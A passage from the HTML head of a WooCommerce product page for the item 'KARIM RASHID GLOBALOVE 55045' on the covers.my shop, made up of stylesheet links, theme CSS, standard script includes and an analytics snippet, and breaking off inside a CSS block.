

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://covers.my/shop/karim-rashid-globalove-55045/
body_size: 40020
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://covers.my/xmlrpc.php">

	<title>KARIM RASHID GLOBALOVE 55045 &#8211; Covers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Feed" href="https://covers.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; Comments Feed" href="https://covers.my/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Covers &raquo; KARIM RASHID GLOBALOVE 55045 Comments Feed" href="https://covers.my/shop/karim-rashid-globalove-55045/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fkarim-rashid-globalove-55045%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://covers.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcovers.my%2Fshop%2Fkarim-rashid-globalove-55045%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://covers.my/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://covers.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-woo-other-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://covers.my/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-57065-css' href='https://covers.my/wp-content/uploads/elementor/css/post-57065.css?ver=1768208354' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-size-guide-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-info-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-visits-count-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://covers.my/wp-content/uploads/2026/01/xts-theme_settings_default-1767688562.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744614939' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://covers.my/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744614948' type='text/css' media='all' />
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.8" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.8" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://covers.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://covers.my/wp-json/wp/v2/product/94730" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://covers.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://covers.my/shop/karim-rashid-globalove-55045/" />
<link rel='shortlink' href='https://covers.my/?p=94730' />
<style></style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-175432-55', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="theme-color" content="rgb(224,161,2)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<meta name="msapplication-TileImage" content="https://covers.my/wp-content/uploads/2022/11/cropped-512-logo.png" />
<style>
		
		</style>			<style id="wd-style-header_479529-css" data-type="wd-style-header_479529">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 60px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
